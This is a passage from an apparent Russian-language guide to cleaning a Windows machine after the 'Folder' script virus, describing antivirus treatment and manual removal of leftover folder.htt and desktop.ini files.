Для рядового пользователя наиболее оптимальным способом для удаления вируса из машины является, на мой взгляд, антивирусная программа, которую необходимо прогнать в режиме лечения минимум 2 раза. При этом необходимо перезагружать компьютер перед каждым последующим прогоном антивируса. Прочие способы лечения машины от Folder'а я не включаю в данное описание.

6. Побочный эффект после лечения машины от вируса антивирусами Kaspersky AntiVirus и DrWeb.

Настройка исходного вида Рабочего стола и показа скрытых объектов системы.

Удаление файлового мусора, созданного вирусом, и устранение побочного эффекта.

После лечения системы антивирусами Kaspersky AntiVirus и DrWeb наблюдается следующий побочный эффект: при открытии любой из папок, которая была инфицирована вирусом, через Проводник, появляется системное сообщение

При обращении к такому файлу folder.htt jmp-код вируса пытается найти вирусный апплет в теле данного файла, однако ему это не удается, т.к. весь остальной вирусный код удален антивирусом. Поэтому и появляется предупреждение о том, что запрашиваемый скрипт не найден и "активный сценарий" не может быть выполнен.

Если же машину лечить от вируса при помощи антивируса BitDefender Professional, то последний перезаписывает строчку с jmp-кодом вируса строкой-комментарием

, благодаря чему вышеуказанный побочный эффект отсутствует.

В большинстве случаев после лечения машины антивирусами Kaspersky AntiVirus и DrWeb указанный побочный эффект никак не сказывается на открытии папок через Проводник, независимо от того, какую из опций - "Да" или "Нет" выберет пользователь при появлении иконки с вышеуказанным сообщением. Однако, иногда по каким-то неопределенным причинам, система блокирует после запроса содержимое папки, в результате чего все находящиеся в ней подкаталоги и файлы становятся недоступными для пользователей Проводника. Чтобы исправить это, советую проделать следующее:

1. Закройте все приложения, с которыми Вы работаете.

2. Наведите курсор мышки на Рабочий стол и нажмите 1 раз ее правую клавишу.

3. Выберите последовательно опции Свойства и Эффекты, после чего уберите "птичку" с опции Скрывать значки, если рабочий стол представлен как страница Web, а затем поочередно нажмите опции Применить и ОК.

Благодаря этому будет восстановлен нормальный вид Рабочего стола (фон и картинку выберите самостоятельно).



4. Для того, чтобы при дальнейшей работе с Проводником пользователи могли видеть скрытые папки и файлы, воспользуйтесь утилитой из набора спец. ПО от VirusHunter'а, который можно скачать здесь . Перед использованием утилиты настоятельно рекомендую прочитать прилагаемое к набору руководство пользователя.

5. Теперь наведите курсор на Рабочий стол, однако в стороне от находящихся на нем иконок, после чего нажмите клавишу F3 - появится меню поиска файлов.

6. В строках меню введите:

- в строке Имя: folder.htt

- в строке Где искать: выберите Локальные жесткие диски (C:, D:, . )

, после чего нажмите опцию Найти.

7. Все высвеченные в окне поиска файлы выделите при помощи комбинации двух клавиш Shift+PageUp (при движении по списку файлов снизу-вверх) и удалите их при помощи др. комбинации двух клавиш - Shift+Del ( полное удаление файлов, минуя "Корзину").

Сразу хочу сказать, что удаление файлов folder.htt не повлечет за собой никаких негативных последствий.

8. Аналогично можете выявить и удалить из машины файлы desktop.ini, однако НЕ рекомендую удалять те из них, которые находятся:

- в системной директории WINDOWS и ее подкаталогах;

- в системной директории Program Files и ее подкаталогах;

- в каталоге Мои документы (My Documents)

, т.к. удаление последних может негативно повлиять на работоспособность системы.

Таким образом Вы избавитесь от файлового мусора, сотворенного вирусом, а заодно и устраните побочный эффект, оставшийся после лечения системы антивирусами Kaspersky AntiVirus и DrWeb.

Теперь пользователи Проводника смогут работать как и раньше, до заражения машины Folder'ом.

Для обнаружения в будущем как известных, так и еще неизвестных вариантов скрипт-троянцев, позволяющих автоматически запускать вредоносный код при обращении Проводника к основному разделу жесткого диска компьютера, Вы можете воспользоваться утилитой №9 из набора VirusHunter'а - STSS (Stealth Trojan Script Searcher).

Читайте также: